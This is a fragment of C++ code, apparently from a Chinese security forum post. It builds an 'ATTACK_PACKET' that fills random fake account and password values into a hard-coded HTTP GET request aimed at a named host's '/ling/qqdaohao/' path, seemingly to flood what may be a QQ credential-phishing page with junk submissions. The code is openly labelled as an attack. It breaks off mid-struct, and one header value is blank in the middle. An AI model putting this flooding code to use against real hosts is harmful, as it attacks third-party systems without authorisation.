 #define ATTACK_TARGET_CONTEXT_MODULE "\
GET /ling/qqdaohao/?name=%s&content=%s HTTP/1.1\r\n\
Accept: */*\r\n\
Referer: http://www. .org/\r\n\
Accept-Language: zh-cn\r\n\
Content-Type: application/x-www-form-urlencoded\r\n\
Cookie: user=1\r\n\
User-Agent: Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)\r\n\
Host: www.9ifz.cc\r\n\
Cache-Control: no-cache\r\n\r\n"
struct ATTACK_PACKET
{
char buffer[4096];//4k for buffer
ATTACK_PACKET()
{
memset(buffer,0,sizeof buffer);
Generate();
}
void Generate()
{
char acc[64];
char pwd[64];
srand(timeGetTime());
for (int i=0;i<64;i++)
{
acc[i]=rand()%10+0x30;
pwd[i]=rand()%10+0x30;
}
acc[63]=0;
pwd[63]=0;
sprintf(buffer,ATTACK_TARGET_CONTEXT_MODULE,acc,pwd);
}
春秋 社区
bbs.ichunqiu.com